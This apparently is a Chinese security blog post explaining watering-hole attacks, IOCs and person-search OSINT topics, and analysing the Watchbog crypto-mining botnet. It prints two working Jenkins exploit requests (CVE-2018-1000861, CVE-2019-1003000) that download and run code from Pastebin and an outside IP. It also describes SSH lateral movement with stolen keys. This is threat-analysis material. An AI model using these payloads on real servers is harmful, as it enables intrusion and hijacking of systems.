水坑攻击

所谓“水坑攻击”,是指黑客通过分析被攻击者的网络活动规律,寻找被攻击者经常访问的网站的弱点,先攻下该网站并植入攻击代码,等待被攻击者来访时实施攻击。这种攻击行为类似《动物世界》纪录片中的一种情节:捕食者埋伏在水里或者水坑周围,等其他动物前来喝水时发起攻击猎取食物。

水坑攻击属于APT攻击的一种,与钓鱼攻击相比,黑客无需耗费精力制作钓鱼网站,而是利用合法网站的弱点,隐蔽性比较强。在人们安全意识不断加强的今天,黑客处心积虑地制作钓鱼网站却被有心人轻易识破,而水坑攻击则利用了被攻击者对网站的信任。水坑攻击利用网站的弱点在其中植入攻击代码,攻击代码利用浏览器的缺陷,被攻击者访问网站时终端会被植入恶意程序或者直接被盗取个人重要信息。

因此,水坑攻击相对于通过社会工程方式引诱目标用户访问恶意网站更具欺骗性,效率也更高。水坑方法主要被用于有针对性的间谍攻击,而Adobe Reader、Java运行时环境(JRE)、Flash和IE中的零日漏洞被用于安装恶意软件。

由于水坑攻击的实现需要具备很多条件(比如被攻击者访问的网站存在漏洞,浏览器或者其他程序存在漏洞等),因此目前并不常见。通常情况下,攻击低安全性目标以接近高安全性目标是其典型的攻击模式。低安全性目标可能是业务合作伙伴、连接到企业网络的供应商,或者是靠近目标的咖啡店内不安全的无线网络。

目前多数网站使用的广告网络平台也是实施水坑攻击的有效途径。水坑攻击可以通过攻击目标网站使用的广告网络来执行。这涉及将恶意网站广告,或者恶意广告 (文字或图片)插入到将被传送到不同网站的跳转广告。由于大部分网站都使用同一广告网络,因此布设攻击网络时可以达到事半功倍的效果。

从最新的网络威胁安全报告中可以看到,水坑攻击正在取代社交工程邮件攻击。很多水坑攻击结合零日漏洞,防病毒软件以及其他安全软件很难侦测得到,这也是其备受瞩目的原因之一。

IOC

IOC 常被用于安全分析、威胁检测、应急处置等,他是一种共享信息的约定。在整个安全分析周期中,需要有一个载体描述各个分析阶段的实体。IOC常常被作为这个角色进行使用。IOC 狭义的定义:计算机以及网络中的的状态属性和可测量事件,比如一个文件的信息(名称、hash、文件大小等)、注册表键值或者网络请求中的IP、Domain等。(例如OpenIOC)

基于这种定义,IOC 其实是一种“标量”,只能表示“是与否”,“黑或白”,他反应现在所处的状态和发生的事件,是不能表达“攻击过程”这种具有方向性的特征。

溯源











对于真名,邮箱地址,电话号码,域名,用户名和真人位置在公网的搜索途径以及技巧关于搜索引擎在开源情报搜索方面的小tips,以及真名,邮箱地址,电话号码,域名,用户名和真人位置在公网的搜索途径以及技巧

搜索引擎的技巧

User Name

Location

Telephone

Email Address

Domain Name

Real Name

watchbog botnet渗透过程

watchbog做什么

Watchbog僵尸网络为其所有者挖掘Monero加密货币



利用ssh进行横向移动

以下Bash脚本用于促进横向移动过程。检索受感染系统上的known_hosts文件的内容,然后尝试SSH到这些系统。还检查SSH密钥是否存在,并利用它们对known_hosts文件中的系统进行身份验证。如果成功则启动感染模块。

通过JENKINS和REDIS服务器进行横向移动

除了利用SSH进行横向移动之外,Watchbog还尝试利用Python脚本扫描主机子网上的开放Jenkins和Redis端口。如果脚本发现任何易受攻击的服务器,会尝试使用curl或wget命令从Pastebin检索有效的Payload并在目标上执行。

- Jenkins

Jenkins是一个CI工具。它可以根据设定持续定期编译,运行相应代码;运行UT或集成测试;将运行结果发送至邮件,或展示成报告

漏洞利用

利用了Jenkins的两个漏洞:CVE-2018-1000861和CVE-2019-1003000

利用的payload:

CVE-2018-10008611

2GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.scriptsecurity.sandbox.groovy.SecureGroovyScript/checkScript?sandbox=True&value=public class x{public x(){new String("776765742068747470733a2f2f706173746562696e2e636f6d2f7261772f42335235556e7768202d4f202f746d702f62616279".decodeHex()).execute()}} HTTP/1.1

Host: [victim_host]:[jenkins_port]

CVE-2019-1003000:

GET /securityRealm/user/admin/descriptorByName/org.jenkinsci.plugins.workflow.cps.CpsFlowDefinition/checkScriptCompile?value=@GrabConfig(disableChecksums=true)%0a@GrabResolver(name=%27orange.tw%27,%20root=%27http://45.55.211.79/%27)%0a@Grab(group=%27tw.orange%27,%20module=%27poc%27,%20version=%278%27)%0aimport%20Orange; HTTP/1.1

Host: [victim_host]:[jenkins_port]

参考:

https://www.cnblogs.com/17bdw/p/11515944.html

https://zhuanlan.zhihu.com/p/73172883

Author: damn1t

Link: http://microvorld.com/2020/02/09/vulnerable/apt/

Copyright: All articles in this blog are licensed under CC BY-NC-SA 3.0 unless stating additionally.